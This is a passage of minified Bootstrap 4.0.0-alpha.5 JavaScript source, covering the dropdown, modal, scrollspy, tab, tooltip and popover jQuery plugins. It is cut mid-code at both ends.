                    if (/(38|40|27|32)/.test(n.which) && !/input|textarea/i.test(n.target.tagName) && (n.preventDefault(), n.stopPropagation(), !this.disabled && !t(this).hasClass(c.DISABLED))) {
                        var i = e._getParentFromElement(this), r = t(i).hasClass(c.OPEN);
                        if (!r && 27 !== n.which || r && 27 === n.which) {
                            if (27 === n.which) {
                                var o = t(i).find(f.DATA_TOGGLE)[0];
                                t(o).trigger("focus")
                            }
                            return void t(this).trigger("click")
                        }
                        var a = t.makeArray(t(f.VISIBLE_ITEMS));
                        if (a = a.filter(function (t) {
                            return t.offsetWidth || t.offsetHeight
                        }), a.length) {
                            var s = a.indexOf(n.target);
                            38 === n.which && s > 0 && s--, 40 === n.which && s < a.length - 1 && s++, s < 0 && (s = 0), a[s].focus()
                        }
                    }
                }, r(e, null, [{
                    key: "VERSION", get: function () {
                        return "4.0.0-alpha.5"
                    }
                }]), e
            }();
            t(document).on(u.KEYDOWN_DATA_API, f.DATA_TOGGLE, d._dataApiKeydownHandler).on(u.KEYDOWN_DATA_API, f.ROLE_MENU, d._dataApiKeydownHandler).on(u.KEYDOWN_DATA_API, f.ROLE_LISTBOX, d._dataApiKeydownHandler).on(u.CLICK_DATA_API, d._clearMenus).on(u.CLICK_DATA_API, f.DATA_TOGGLE, d.prototype.toggle).on(u.CLICK_DATA_API, f.FORM_CHILD, function (t) {
                t.stopPropagation()
            }), t.fn[e] = d._jQueryInterface, t.fn[e].Constructor = d, t.fn[e].noConflict = function () {
                return t.fn[e] = l, d._jQueryInterface
            }
        }(jQuery), function (t) {
            var e = "modal", a = "bs.modal", s = "." + a, l = t.fn[e],
                u = {backdrop: !0, keyboard: !0, focus: !0, show: !0},
                c = {backdrop: "(boolean|string)", keyboard: "boolean", focus: "boolean", show: "boolean"}, f = {
                    HIDE: "hide" + s,
                    HIDDEN: "hidden" + s,
                    SHOW: "show" + s,
                    SHOWN: "shown" + s,
                    FOCUSIN: "focusin" + s,
                    RESIZE: "resize" + s,
                    CLICK_DISMISS: "click.dismiss" + s,
                    KEYDOWN_DISMISS: "keydown.dismiss" + s,
                    MOUSEUP_DISMISS: "mouseup.dismiss" + s,
                    MOUSEDOWN_DISMISS: "mousedown.dismiss" + s,
                    CLICK_DATA_API: "click" + s + ".data-api"
                }, d = {
                    SCROLLBAR_MEASURER: "modal-scrollbar-measure",
                    BACKDROP: "modal-backdrop",
                    OPEN: "modal-open",
                    FADE: "fade",
                    IN: "in"
                }, p = {
                    DIALOG: ".modal-dialog",
                    DATA_TOGGLE: '[data-toggle="modal"]',
                    DATA_DISMISS: '[data-dismiss="modal"]',
                    FIXED_CONTENT: ".navbar-fixed-top, .navbar-fixed-bottom, .is-fixed"
                }, h = function () {
                    function l(e, i) {
                        n(this, l), this._config = this._getConfig(i), this._element = e, this._dialog = t(e).find(p.DIALOG)[0], this._backdrop = null, this._isShown = !1, this._isBodyOverflowing = !1, this._ignoreBackdropClick = !1, this._originalBodyPadding = 0, this._scrollbarWidth = 0
                    }

                    return l.prototype.toggle = function (t) {
                        return this._isShown ? this.hide() : this.show(t)
                    }, l.prototype.show = function (e) {
                        var n = this, i = t.Event(f.SHOW, {relatedTarget: e});
                        t(this._element).trigger(i), this._isShown || i.isDefaultPrevented() || (this._isShown = !0, this._checkScrollbar(), this._setScrollbar(), t(document.body).addClass(d.OPEN), this._setEscapeEvent(), this._setResizeEvent(), t(this._element).on(f.CLICK_DISMISS, p.DATA_DISMISS, t.proxy(this.hide, this)), t(this._dialog).on(f.MOUSEDOWN_DISMISS, function () {
                            t(n._element).one(f.MOUSEUP_DISMISS, function (e) {
                                t(e.target).is(n._element) && (n._ignoreBackdropClick = !0)
                            })
                        }), this._showBackdrop(t.proxy(this._showElement, this, e)))
                    }, l.prototype.hide = function (e) {
                        e && e.preventDefault();
                        var n = t.Event(f.HIDE);
                        t(this._element).trigger(n), this._isShown && !n.isDefaultPrevented() && (this._isShown = !1, this._setEscapeEvent(), this._setResizeEvent(), t(document).off(f.FOCUSIN), t(this._element).removeClass(d.IN), t(this._element).off(f.CLICK_DISMISS), t(this._dialog).off(f.MOUSEDOWN_DISMISS), o.supportsTransitionEnd() && t(this._element).hasClass(d.FADE) ? t(this._element).one(o.TRANSITION_END, t.proxy(this._hideModal, this)).emulateTransitionEnd(300) : this._hideModal())
                    }, l.prototype.dispose = function () {
                        t.removeData(this._element, a), t(window).off(s), t(document).off(s), t(this._element).off(s), t(this._backdrop).off(s), this._config = null, this._element = null, this._dialog = null, this._backdrop = null, this._isShown = null, this._isBodyOverflowing = null, this._ignoreBackdropClick = null, this._originalBodyPadding = null, this._scrollbarWidth = null
                    }, l.prototype._getConfig = function (n) {
                        return n = t.extend({}, u, n), o.typeCheckConfig(e, n, c), n
                    }, l.prototype._showElement = function (e) {
                        var n = this, i = o.supportsTransitionEnd() && t(this._element).hasClass(d.FADE);
                        this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE || document.body.appendChild(this._element), this._element.style.display = "block", this._element.removeAttribute("aria-hidden"), this._element.scrollTop = 0, i && o.reflow(this._element), t(this._element).addClass(d.IN), this._config.focus && this._enforceFocus();
                        var r = t.Event(f.SHOWN, {relatedTarget: e}), a = function () {
                            n._config.focus && n._element.focus(), t(n._element).trigger(r)
                        };
                        i ? t(this._dialog).one(o.TRANSITION_END, a).emulateTransitionEnd(300) : a()
                    }, l.prototype._enforceFocus = function () {
                        var e = this;
                        t(document).off(f.FOCUSIN).on(f.FOCUSIN, function (n) {
                            document === n.target || e._element === n.target || t(e._element).has(n.target).length || e._element.focus()
                        })
                    }, l.prototype._setEscapeEvent = function () {
                        var e = this;
                        this._isShown && this._config.keyboard ? t(this._element).on(f.KEYDOWN_DISMISS, function (t) {
                            27 === t.which && e.hide()
                        }) : this._isShown || t(this._element).off(f.KEYDOWN_DISMISS)
                    }, l.prototype._setResizeEvent = function () {
                        this._isShown ? t(window).on(f.RESIZE, t.proxy(this._handleUpdate, this)) : t(window).off(f.RESIZE)
                    }, l.prototype._hideModal = function () {
                        var e = this;
                        this._element.style.display = "none", this._element.setAttribute("aria-hidden", "true"), this._showBackdrop(function () {
                            t(document.body).removeClass(d.OPEN), e._resetAdjustments(), e._resetScrollbar(), t(e._element).trigger(f.HIDDEN)
                        })
                    }, l.prototype._removeBackdrop = function () {
                        this._backdrop && (t(this._backdrop).remove(), this._backdrop = null)
                    }, l.prototype._showBackdrop = function (e) {
                        var n = this, i = t(this._element).hasClass(d.FADE) ? d.FADE : "";
                        if (this._isShown && this._config.backdrop) {
                            var r = o.supportsTransitionEnd() && i;
                            if (this._backdrop = document.createElement("div"), this._backdrop.className = d.BACKDROP, i && t(this._backdrop).addClass(i), t(this._backdrop).appendTo(document.body), t(this._element).on(f.CLICK_DISMISS, function (t) {
                                return n._ignoreBackdropClick ? void (n._ignoreBackdropClick = !1) : void (t.target === t.currentTarget && ("static" === n._config.backdrop ? n._element.focus() : n.hide()))
                            }), r && o.reflow(this._backdrop), t(this._backdrop).addClass(d.IN), !e) return;
                            if (!r) return void e();
                            t(this._backdrop).one(o.TRANSITION_END, e).emulateTransitionEnd(150)
                        } else if (!this._isShown && this._backdrop) {
                            t(this._backdrop).removeClass(d.IN);
                            var a = function () {
                                n._removeBackdrop(), e && e()
                            };
                            o.supportsTransitionEnd() && t(this._element).hasClass(d.FADE) ? t(this._backdrop).one(o.TRANSITION_END, a).emulateTransitionEnd(150) : a()
                        } else e && e()
                    }, l.prototype._handleUpdate = function () {
                        this._adjustDialog()
                    }, l.prototype._adjustDialog = function () {
                        var t = this._element.scrollHeight > document.documentElement.clientHeight;
                        !this._isBodyOverflowing && t && (this._element.style.paddingLeft = this._scrollbarWidth + "px"), this._isBodyOverflowing && !t && (this._element.style.paddingRight = this._scrollbarWidth + "px")
                    }, l.prototype._resetAdjustments = function () {
                        this._element.style.paddingLeft = "", this._element.style.paddingRight = ""
                    }, l.prototype._checkScrollbar = function () {
                        this._isBodyOverflowing = document.body.clientWidth < window.innerWidth, this._scrollbarWidth = this._getScrollbarWidth()
                    }, l.prototype._setScrollbar = function () {
                        var e = parseInt(t(p.FIXED_CONTENT).css("padding-right") || 0, 10);
                        this._originalBodyPadding = document.body.style.paddingRight || "", this._isBodyOverflowing && (document.body.style.paddingRight = e + this._scrollbarWidth + "px")
                    }, l.prototype._resetScrollbar = function () {
                        document.body.style.paddingRight = this._originalBodyPadding
                    }, l.prototype._getScrollbarWidth = function () {
                        var t = document.createElement("div");
                        t.className = d.SCROLLBAR_MEASURER, document.body.appendChild(t);
                        var e = t.offsetWidth - t.clientWidth;
                        return document.body.removeChild(t), e
                    }, l._jQueryInterface = function (e, n) {
                        return this.each(function () {
                            var r = t(this).data(a),
                                o = t.extend({}, l.Default, t(this).data(), "object" === (void 0 === e ? "undefined" : i(e)) && e);
                            if (r || (r = new l(this, o), t(this).data(a, r)), "string" == typeof e) {
                                if (void 0 === r[e]) throw new Error('No method named "' + e + '"');
                                r[e](n)
                            } else o.show && r.show(n)
                        })
                    }, r(l, null, [{
                        key: "VERSION", get: function () {
                            return "4.0.0-alpha.5"
                        }
                    }, {
                        key: "Default", get: function () {
                            return u
                        }
                    }]), l
                }();
            t(document).on(f.CLICK_DATA_API, p.DATA_TOGGLE, function (e) {
                var n = this, i = void 0, r = o.getSelectorFromElement(this);
                r && (i = t(r)[0]);
                var s = t(i).data(a) ? "toggle" : t.extend({}, t(i).data(), t(this).data());
                "A" === this.tagName && e.preventDefault();
                var l = t(i).one(f.SHOW, function (e) {
                    e.isDefaultPrevented() || l.one(f.HIDDEN, function () {
                        t(n).is(":visible") && n.focus()
                    })
                });
                h._jQueryInterface.call(t(i), s, this)
            }), t.fn[e] = h._jQueryInterface, t.fn[e].Constructor = h, t.fn[e].noConflict = function () {
                return t.fn[e] = l, h._jQueryInterface
            }
        }(jQuery), function (t) {
            var e = "scrollspy", a = "bs.scrollspy", s = "." + a, l = t.fn[e],
                u = {offset: 10, method: "auto", target: ""},
                c = {offset: "number", method: "string", target: "(string|element)"},
                f = {ACTIVATE: "activate" + s, SCROLL: "scroll" + s, LOAD_DATA_API: "load" + s + ".data-api"}, d = {
                    DROPDOWN_ITEM: "dropdown-item",
                    DROPDOWN_MENU: "dropdown-menu",
                    NAV_LINK: "nav-link",
                    NAV: "nav",
                    ACTIVE: "active"
                }, p = {
                    DATA_SPY: '[data-spy="scroll"]',
                    ACTIVE: ".active",
                    LIST_ITEM: ".list-item",
                    LI: "li",
                    LI_DROPDOWN: "li.dropdown",
                    NAV_LINKS: ".nav-link",
                    DROPDOWN: ".dropdown",
                    DROPDOWN_ITEMS: ".dropdown-item",
                    DROPDOWN_TOGGLE: ".dropdown-toggle"
                }, h = {OFFSET: "offset", POSITION: "position"}, m = function () {
                    function l(e, i) {
                        n(this, l), this._element = e, this._scrollElement = "BODY" === e.tagName ? window : e, this._config = this._getConfig(i), this._selector = this._config.target + " " + p.NAV_LINKS + "," + this._config.target + " " + p.DROPDOWN_ITEMS, this._offsets = [], this._targets = [], this._activeTarget = null, this._scrollHeight = 0, t(this._scrollElement).on(f.SCROLL, t.proxy(this._process, this)), this.refresh(), this._process()
                    }

                    return l.prototype.refresh = function () {
                        var e = this, n = this._scrollElement !== this._scrollElement.window ? h.POSITION : h.OFFSET,
                            i = "auto" === this._config.method ? n : this._config.method,
                            r = i === h.POSITION ? this._getScrollTop() : 0;
                        this._offsets = [], this._targets = [], this._scrollHeight = this._getScrollHeight(), t.makeArray(t(this._selector)).map(function (e) {
                            var n = void 0, a = o.getSelectorFromElement(e);
                            return a && (n = t(a)[0]), n && (n.offsetWidth || n.offsetHeight) ? [t(n)[i]().top + r, a] : null
                        }).filter(function (t) {
                            return t
                        }).sort(function (t, e) {
                            return t[0] - e[0]
                        }).forEach(function (t) {
                            e._offsets.push(t[0]), e._targets.push(t[1])
                        })
                    }, l.prototype.dispose = function () {
                        t.removeData(this._element, a), t(this._scrollElement).off(s), this._element = null, this._scrollElement = null, this._config = null, this._selector = null, this._offsets = null, this._targets = null, this._activeTarget = null, this._scrollHeight = null
                    }, l.prototype._getConfig = function (n) {
                        if (n = t.extend({}, u, n), "string" != typeof n.target) {
                            var i = t(n.target).attr("id");
                            i || (i = o.getUID(e), t(n.target).attr("id", i)), n.target = "#" + i
                        }
                        return o.typeCheckConfig(e, n, c), n
                    }, l.prototype._getScrollTop = function () {
                        return this._scrollElement === window ? this._scrollElement.scrollY : this._scrollElement.scrollTop
                    }, l.prototype._getScrollHeight = function () {
                        return this._scrollElement.scrollHeight || Math.max(document.body.scrollHeight, document.documentElement.scrollHeight)
                    }, l.prototype._process = function () {
                        var t = this._getScrollTop() + this._config.offset, e = this._getScrollHeight(),
                            n = this._config.offset + e - this._scrollElement.offsetHeight;
                        if (this._scrollHeight !== e && this.refresh(), t >= n) {
                            var i = this._targets[this._targets.length - 1];
                            this._activeTarget !== i && this._activate(i)
                        }
                        if (this._activeTarget && t < this._offsets[0]) return this._activeTarget = null, void this._clear();
                        for (var r = this._offsets.length; r--;) {
                            this._activeTarget !== this._targets[r] && t >= this._offsets[r] && (void 0 === this._offsets[r + 1] || t < this._offsets[r + 1]) && this._activate(this._targets[r])
                        }
                    }, l.prototype._activate = function (e) {
                        this._activeTarget = e, this._clear();
                        var n = this._selector.split(",");
                        n = n.map(function (t) {
                            return t + '[data-target="' + e + '"],' + t + '[href="' + e + '"]'
                        });
                        var i = t(n.join(","));
                        i.hasClass(d.DROPDOWN_ITEM) ? (i.closest(p.DROPDOWN).find(p.DROPDOWN_TOGGLE).addClass(d.ACTIVE), i.addClass(d.ACTIVE)) : i.parents(p.LI).find(p.NAV_LINKS).addClass(d.ACTIVE), t(this._scrollElement).trigger(f.ACTIVATE, {relatedTarget: e})
                    }, l.prototype._clear = function () {
                        t(this._selector).filter(p.ACTIVE).removeClass(d.ACTIVE)
                    }, l._jQueryInterface = function (e) {
                        return this.each(function () {
                            var n = t(this).data(a), r = "object" === (void 0 === e ? "undefined" : i(e)) && e || null;
                            if (n || (n = new l(this, r), t(this).data(a, n)), "string" == typeof e) {
                                if (void 0 === n[e]) throw new Error('No method named "' + e + '"');
                                n[e]()
                            }
                        })
                    }, r(l, null, [{
                        key: "VERSION", get: function () {
                            return "4.0.0-alpha.5"
                        }
                    }, {
                        key: "Default", get: function () {
                            return u
                        }
                    }]), l
                }();
            t(window).on(f.LOAD_DATA_API, function () {
                for (var e = t.makeArray(t(p.DATA_SPY)), n = e.length; n--;) {
                    var i = t(e[n]);
                    m._jQueryInterface.call(i, i.data())
                }
            }), t.fn[e] = m._jQueryInterface, t.fn[e].Constructor = m, t.fn[e].noConflict = function () {
                return t.fn[e] = l, m._jQueryInterface
            }
        }(jQuery), function (t) {
            var e = "tab", i = "bs.tab", a = "." + i, s = t.fn[e], l = {
                HIDE: "hide" + a,
                HIDDEN: "hidden" + a,
                SHOW: "show" + a,
                SHOWN: "shown" + a,
                CLICK_DATA_API: "click" + a + ".data-api"
            }, u = {DROPDOWN_MENU: "dropdown-menu", ACTIVE: "active", FADE: "fade", IN: "in"}, c = {
                A: "a",
                LI: "li",
                DROPDOWN: ".dropdown",
                UL: "ul:not(.dropdown-menu)",
                FADE_CHILD: "> .nav-item .fade, > .fade",
                ACTIVE: ".active",
                ACTIVE_CHILD: "> .nav-item > .active, > .active",
                DATA_TOGGLE: '[data-toggle="tab"], [data-toggle="pill"]',
                DROPDOWN_TOGGLE: ".dropdown-toggle",
                DROPDOWN_ACTIVE_CHILD: "> .dropdown-menu .active"
            }, f = function () {
                function e(t) {
                    n(this, e), this._element = t
                }

                return e.prototype.show = function () {
                    var e = this;
                    if (!this._element.parentNode || this._element.parentNode.nodeType !== Node.ELEMENT_NODE || !t(this._element).hasClass(u.ACTIVE)) {
                        var n = void 0, i = void 0, r = t(this._element).closest(c.UL)[0],
                            a = o.getSelectorFromElement(this._element);
                        r && (i = t.makeArray(t(r).find(c.ACTIVE)), i = i[i.length - 1]);
                        var s = t.Event(l.HIDE, {relatedTarget: this._element}),
                            f = t.Event(l.SHOW, {relatedTarget: i});
                        if (i && t(i).trigger(s), t(this._element).trigger(f), !f.isDefaultPrevented() && !s.isDefaultPrevented()) {
                            a && (n = t(a)[0]), this._activate(this._element, r);
                            var d = function () {
                                var n = t.Event(l.HIDDEN, {relatedTarget: e._element}),
                                    r = t.Event(l.SHOWN, {relatedTarget: i});
                                t(i).trigger(n), t(e._element).trigger(r)
                            };
                            n ? this._activate(n, n.parentNode, d) : d()
                        }
                    }
                }, e.prototype.dispose = function () {
                    t.removeClass(this._element, i), this._element = null
                }, e.prototype._activate = function (e, n, i) {
                    var r = t(n).find(c.ACTIVE_CHILD)[0],
                        a = i && o.supportsTransitionEnd() && (r && t(r).hasClass(u.FADE) || Boolean(t(n).find(c.FADE_CHILD)[0])),
                        s = t.proxy(this._transitionComplete, this, e, r, a, i);
                    r && a ? t(r).one(o.TRANSITION_END, s).emulateTransitionEnd(150) : s(), r && t(r).removeClass(u.IN)
                }, e.prototype._transitionComplete = function (e, n, i, r) {
                    if (n) {
                        t(n).removeClass(u.ACTIVE);
                        var a = t(n).find(c.DROPDOWN_ACTIVE_CHILD)[0];
                        a && t(a).removeClass(u.ACTIVE), n.setAttribute("aria-expanded", !1)
                    }
                    if (t(e).addClass(u.ACTIVE), e.setAttribute("aria-expanded", !0), i ? (o.reflow(e), t(e).addClass(u.IN)) : t(e).removeClass(u.FADE), e.parentNode && t(e.parentNode).hasClass(u.DROPDOWN_MENU)) {
                        var s = t(e).closest(c.DROPDOWN)[0];
                        s && t(s).find(c.DROPDOWN_TOGGLE).addClass(u.ACTIVE), e.setAttribute("aria-expanded", !0)
                    }
                    r && r()
                }, e._jQueryInterface = function (n) {
                    return this.each(function () {
                        var r = t(this), o = r.data(i);
                        if (o || (o = o = new e(this), r.data(i, o)), "string" == typeof n) {
                            if (void 0 === o[n]) throw new Error('No method named "' + n + '"');
                            o[n]()
                        }
                    })
                }, r(e, null, [{
                    key: "VERSION", get: function () {
                        return "4.0.0-alpha.5"
                    }
                }]), e
            }();
            t(document).on(l.CLICK_DATA_API, c.DATA_TOGGLE, function (e) {
                e.preventDefault(), f._jQueryInterface.call(t(this), "show")
            }), t.fn[e] = f._jQueryInterface, t.fn[e].Constructor = f, t.fn[e].noConflict = function () {
                return t.fn[e] = s, f._jQueryInterface
            }
        }(jQuery), function (t) {
            if (void 0 === window.Tether) throw new Error("Bootstrap tooltips require Tether (http://tether.io/)");
            var e = "tooltip", a = "bs.tooltip", s = "." + a, l = t.fn[e], u = {
                    animation: !0,
                    template: '<div class="tooltip" role="tooltip"><div class="tooltip-inner"></div></div>',
                    trigger: "hover focus",
                    title: "",
                    delay: 0,
                    html: !1,
                    selector: !1,
                    placement: "top",
                    offset: "0 0",
                    constraints: []
                }, c = {
                    animation: "boolean",
                    template: "string",
                    title: "(string|element|function)",
                    trigger: "string",
                    delay: "(number|object)",
                    html: "boolean",
                    selector: "(string|boolean)",
                    placement: "(string|function)",
                    offset: "string",
                    constraints: "array"
                }, f = {TOP: "bottom center", RIGHT: "middle left", BOTTOM: "top center", LEFT: "middle right"},
                d = {IN: "in", OUT: "out"}, p = {
                    HIDE: "hide" + s,
                    HIDDEN: "hidden" + s,
                    SHOW: "show" + s,
                    SHOWN: "shown" + s,
                    INSERTED: "inserted" + s,
                    CLICK: "click" + s,
                    FOCUSIN: "focusin" + s,
                    FOCUSOUT: "focusout" + s,
                    MOUSEENTER: "mouseenter" + s,
                    MOUSELEAVE: "mouseleave" + s
                }, h = {FADE: "fade", IN: "in"}, m = {TOOLTIP: ".tooltip", TOOLTIP_INNER: ".tooltip-inner"},
                g = {element: !1, enabled: !1}, v = {HOVER: "hover", FOCUS: "focus", CLICK: "click", MANUAL: "manual"},
                y = function () {
                    function l(t, e) {
                        n(this, l), this._isEnabled = !0, this._timeout = 0, this._hoverState = "", this._activeTrigger = {}, this._tether = null, this.element = t, this.config = this._getConfig(e), this.tip = null, this._setListeners()
                    }

                    return l.prototype.enable = function () {
                        this._isEnabled = !0
                    }, l.prototype.disable = function () {
                        this._isEnabled = !1
                    }, l.prototype.toggleEnabled = function () {
                        this._isEnabled = !this._isEnabled
                    }, l.prototype.toggle = function (e) {
                        if (e) {
                            var n = this.constructor.DATA_KEY, i = t(e.currentTarget).data(n);
                            i || (i = new this.constructor(e.currentTarget, this._getDelegateConfig()), t(e.currentTarget).data(n, i)), i._activeTrigger.click = !i._activeTrigger.click, i._isWithActiveTrigger() ? i._enter(null, i) : i._leave(null, i)
                        } else {
                            if (t(this.getTipElement()).hasClass(h.IN)) return void this._leave(null, this);
                            this._enter(null, this)
                        }
                    }, l.prototype.dispose = function () {
                        clearTimeout(this._timeout), this.cleanupTether(), t.removeData(this.element, this.constructor.DATA_KEY), t(this.element).off(this.constructor.EVENT_KEY), this.tip && t(this.tip).remove(), this._isEnabled = null, this._timeout = null, this._hoverState = null, this._activeTrigger = null, this._tether = null, this.element = null, this.config = null, this.tip = null
                    }, l.prototype.show = function () {
                        var e = this, n = t.Event(this.constructor.Event.SHOW);
                        if (this.isWithContent() && this._isEnabled) {
                            t(this.element).trigger(n);
                            var i = t.contains(this.element.ownerDocument.documentElement, this.element);
                            if (n.isDefaultPrevented() || !i) return;
                            var r = this.getTipElement(), a = o.getUID(this.constructor.NAME);
                            r.setAttribute("id", a), this.element.setAttribute("aria-describedby", a), this.setContent(), this.config.animation && t(r).addClass(h.FADE);
                            var s = "function" == typeof this.config.placement ? this.config.placement.call(this, r, this.element) : this.config.placement,
                                u = this._getAttachment(s);
                            t(r).data(this.constructor.DATA_KEY, this).appendTo(document.body), t(this.element).trigger(this.constructor.Event.INSERTED), this._tether = new Tether({
                                attachment: u,
                                element: r,
                                target: this.element,
                                classes: g,
                                classPrefix: "bs-tether",
                                offset: this.config.offset,
                                constraints: this.config.constraints,
                                addTargetClasses: !1
                            }), o.reflow(r), this._tether.position(), t(r).addClass(h.IN);
                            var c = function () {
                                var n = e._hoverState;
                                e._hoverState = null, t(e.element).trigger(e.constructor.Event.SHOWN), n === d.OUT && e._leave(null, e)
                            };
                            if (o.supportsTransitionEnd() && t(this.tip).hasClass(h.FADE)) return void t(this.tip).one(o.TRANSITION_END, c).emulateTransitionEnd(l._TRANSITION_DURATION);
                            c()
                        }
                    }, l.prototype.hide = function (e) {
                        var n = this, i = this.getTipElement(), r = t.Event(this.constructor.Event.HIDE),
                            a = function () {
                                n._hoverState !== d.IN && i.parentNode && i.parentNode.removeChild(i), n.element.removeAttribute("aria-describedby"), t(n.element).trigger(n.constructor.Event.HIDDEN), n.cleanupTether(), e && e()
                            };
                        t(this.element).trigger(r), r.isDefaultPrevented() || (t(i).removeClass(h.IN), o.supportsTransitionEnd() && t(this.tip).hasClass(h.FADE) ? t(i).one(o.TRANSITION_END, a).emulateTransitionEnd(150) : a(), this._hoverState = "")
                    }, l.prototype.isWithContent = function () {
                        return Boolean(this.getTitle())
                    }, l.prototype.getTipElement = function () {
                        return this.tip = this.tip || t(this.config.template)[0]
                    }, l.prototype.setContent = function () {
                        var e = t(this.getTipElement());
                        this.setElementContent(e.find(m.TOOLTIP_INNER), this.getTitle()), e.removeClass(h.FADE).removeClass(h.IN), this.cleanupTether()
                    }, l.prototype.setElementContent = function (e, n) {
                        var r = this.config.html;
                        "object" === (void 0 === n ? "undefined" : i(n)) && (n.nodeType || n.jquery) ? r ? t(n).parent().is(e) || e.empty().append(n) : e.text(t(n).text()) : e[r ? "html" : "text"](n)
                    }, l.prototype.getTitle = function () {
                        var t = this.element.getAttribute("data-original-title");
                        return t || (t = "function" == typeof this.config.title ? this.config.title.call(this.element) : this.config.title), t
                    }, l.prototype.cleanupTether = function () {
                        this._tether && this._tether.destroy()
                    }, l.prototype._getAttachment = function (t) {
                        return f[t.toUpperCase()]
                    }, l.prototype._setListeners = function () {
                        var e = this;
                        this.config.trigger.split(" ").forEach(function (n) {
                            if ("click" === n) t(e.element).on(e.constructor.Event.CLICK, e.config.selector, t.proxy(e.toggle, e)); else if (n !== v.MANUAL) {
                                var i = n === v.HOVER ? e.constructor.Event.MOUSEENTER : e.constructor.Event.FOCUSIN,
                                    r = n === v.HOVER ? e.constructor.Event.MOUSELEAVE : e.constructor.Event.FOCUSOUT;
                                t(e.element).on(i, e.config.selector, t.proxy(e._enter, e)).on(r, e.config.selector, t.proxy(e._leave, e))
                            }
                        }), this.config.selector ? this.config = t.extend({}, this.config, {
                            trigger: "manual",
                            selector: ""
                        }) : this._fixTitle()
                    }, l.prototype._fixTitle = function () {
                        var t = i(this.element.getAttribute("data-original-title"));
                        (this.element.getAttribute("title") || "string" !== t) && (this.element.setAttribute("data-original-title", this.element.getAttribute("title") || ""), this.element.setAttribute("title", ""))
                    }, l.prototype._enter = function (e, n) {
                        var i = this.constructor.DATA_KEY;
                        return n = n || t(e.currentTarget).data(i), n || (n = new this.constructor(e.currentTarget, this._getDelegateConfig()), t(e.currentTarget).data(i, n)), e && (n._activeTrigger["focusin" === e.type ? v.FOCUS : v.HOVER] = !0), t(n.getTipElement()).hasClass(h.IN) || n._hoverState === d.IN ? void (n._hoverState = d.IN) : (clearTimeout(n._timeout), n._hoverState = d.IN, n.config.delay && n.config.delay.show ? void (n._timeout = setTimeout(function () {
                            n._hoverState === d.IN && n.show()
                        }, n.config.delay.show)) : void n.show())
                    }, l.prototype._leave = function (e, n) {
                        var i = this.constructor.DATA_KEY;
                        if (n = n || t(e.currentTarget).data(i), n || (n = new this.constructor(e.currentTarget, this._getDelegateConfig()), t(e.currentTarget).data(i, n)), e && (n._activeTrigger["focusout" === e.type ? v.FOCUS : v.HOVER] = !1), !n._isWithActiveTrigger()) return clearTimeout(n._timeout), n._hoverState = d.OUT, n.config.delay && n.config.delay.hide ? void (n._timeout = setTimeout(function () {
                            n._hoverState === d.OUT && n.hide()
                        }, n.config.delay.hide)) : void n.hide()
                    }, l.prototype._isWithActiveTrigger = function () {
                        for (var t in this._activeTrigger) if (this._activeTrigger[t]) return !0;
                        return !1
                    }, l.prototype._getConfig = function (n) {
                        return n = t.extend({}, this.constructor.Default, t(this.element).data(), n), n.delay && "number" == typeof n.delay && (n.delay = {
                            show: n.delay,
                            hide: n.delay
                        }), o.typeCheckConfig(e, n, this.constructor.DefaultType), n
                    }, l.prototype._getDelegateConfig = function () {
                        var t = {};
                        if (this.config) for (var e in this.config) this.constructor.Default[e] !== this.config[e] && (t[e] = this.config[e]);
                        return t
                    }, l._jQueryInterface = function (e) {
                        return this.each(function () {
                            var n = t(this).data(a), r = "object" === (void 0 === e ? "undefined" : i(e)) ? e : null;
                            if ((n || !/dispose|hide/.test(e)) && (n || (n = new l(this, r), t(this).data(a, n)), "string" == typeof e)) {
                                if (void 0 === n[e]) throw new Error('No method named "' + e + '"');
                                n[e]()
                            }
                        })
                    }, r(l, null, [{
                        key: "VERSION", get: function () {
                            return "4.0.0-alpha.5"
                        }
                    }, {
                        key: "Default", get: function () {
                            return u
                        }
                    }, {
                        key: "NAME", get: function () {
                            return e
                        }
                    }, {
                        key: "DATA_KEY", get: function () {
                            return a
                        }
                    }, {
                        key: "Event", get: function () {
                            return p
                        }
                    }, {
                        key: "EVENT_KEY", get: function () {
                            return s
                        }
                    }, {
                        key: "DefaultType", get: function () {
                            return c
                        }
                    }]), l
                }();
            return t.fn[e] = y._jQueryInterface, t.fn[e].Constructor = y, t.fn[e].noConflict = function () {
                return t.fn[e] = l, y._jQueryInterface
            }, y
        }(jQuery));
        !function (o) {
            var s = "popover", l = "bs.popover", u = "." + l, c = o.fn[s], f = o.extend({}, a.Default, {
                    placement: "right",
                    trigger: "click",
                    content: "",
                    template: '<div class="popover" role="tooltip"><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
                }), d = o.extend({}, a.DefaultType, {content: "(string|element|function)"}), p = {FADE: "fade", IN: "in"},
                h = {TITLE: ".popover-title", CONTENT: ".popover-content"}, m = {
                    HIDE: "hide" + u,
                    HIDDEN: "hidden" + u,
                    SHOW: "show" + u,
                    SHOWN: "shown" + u,
                    INSERTED: "inserted" + u,
                    CLICK: "click" + u,
                    FOCUSIN: "focusin" + u,
                    FOCUSOUT: "focusout" + u,
                    MOUSEENTER: "mouseenter" + u,
                    MOUSELEAVE: "mouseleave" + u
                }, g = function (a) {
                    function c() {
                        return n(this, c), t(this, a.apply(this, arguments))
                    }

                    return e(c, a), c.prototype.isWithContent = function () {
                        return this.getTitle() || this._getContent()
                    }, c.prototype.getTipElement = function () {
                        return this.tip = this.tip || o(this.config.template)[0]
                    }, c.prototype.setContent = function () {
                        var t = o(this.getTipElement());
                        this.setElementContent(t.find(h.TITLE), this.getTitle()), this.setElementContent(t.find(h.CONTENT), this._getContent()), t.removeClass(p.FADE).removeClass(p.IN), this.cleanupTether()
                    }, c.prototype._getContent = function () {
                        return this.element.getAttribute("data-content") || ("function" == typeof this.config.content ? this.config.content.call(this.element) : this.config.content)
                    }, c._jQueryInterface = function (t) {
                        return this.each(function () {
                            var e = o(this).data(l), n = "object" === (void 0 === t ? "undefined" : i(t)) ? t : null;
                            if ((e || !/destroy|hide/.test(t)) && (e || (e = new c(this, n), o(this).data(l, e)), "string" == typeof t)) {
                                if (void 0 === e[t]) throw new Error('No method named "' + t + '"');
                                e[t]()
                            }
                        })
                    }, r(c, null, [{
                        key: "VERSION", get: function () {
                            return "4.0.0-alpha.5"
                        }
                    }, {
                        key: "Default", get: function () {
                            return f
                        }
                    }, {
                        key: "NAME", get: function () {
                            return s
                        }
                    }, {
                        key: "DATA_KEY", get: function () {
                            return l
                        }
                    }, {
                        key: "Event", get: function () {
                            return m
                        }
                    }, {
                        key: "EVENT_KEY", get: function () {
                            return u
                        }
                    }, {
